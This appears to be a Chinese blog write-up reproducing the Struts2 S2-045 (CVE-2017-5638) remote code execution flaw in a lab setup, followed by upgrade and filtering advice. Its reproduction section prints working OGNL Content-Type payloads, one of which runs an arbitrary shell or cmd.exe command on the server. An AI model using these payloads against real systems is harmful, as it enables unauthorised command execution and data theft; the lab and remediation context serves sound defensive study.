Struts2 __ S2-045 Remote Code Execution Vulnerablity __ CVE-2017-5638

| 说明 | 内容 |

|---|---|

| 漏洞编号 | CVE-2017-5638 |

| 漏洞名称 | S2-045 Remote Code Execution Vulnerablity |

| 影响范围 | Struts 2.3.5 - Struts 2.3.31, Struts 2.5 - Struts 2.5.10 |

| 漏洞描述 | pache Struts2的Jakarta Multipart parser插件存在远程代码执行漏洞, 攻击者可以在使用该插件上传文件时,修改HTTP请求头中的Content-Type值来触发该漏洞,导致远程执行代码。 |

| 修复方案 | 一、修复方式: 升级Apache Struts版本至 2.3.32 or 2.5.10.1以上。 二、修复建议:在网络防护设备上配置过滤包含如下: #nike=‘multipart/form-data’ 以及 #container=#context[‘com.opensymphony.xwork2.ActionContext.container’ |

1.漏洞描述

Apache官方发布Struts 2 紧急漏洞公告(S2-045),CVE编号CVE-2017-5638。公告中披露 ,当基于Jakarta插件上传文件时,可导致远程代码执行。例如在系统中获得管理员权限,执行添加用户。可任意查看、修改或删除文件。造成机密数据泄露,重要信息遭到篡改等重大危害。

2.影响版本

Struts 2.3.5 - Struts 2.3.31, Struts 2.5 - Struts 2.5.10

3.漏洞复现

3.1基础环境



访问`http://10.9.75.198:8080`即可看到上传页面

3.2漏洞复现

使用burp抓包取数据包,然后Content-Type:更改为

Content-Type:

方法一

%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*233)}.multipart/form-data

方法二

"%{(#xxx='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='"pwd"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"

成功显示

4.漏洞修复

一、修复方式: 升级Apache Struts版本至 2.3.32 or 2.5.10.1以上。

二、修复建议:在网络防护设备上配置过滤包含如下:

#nike='multipart/form-data'

以及

#container=#context['com.opensymphony.xwork2.ActionContext.container'

字段串(及相关字符转义形式)的URL请求。

6920

6920

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?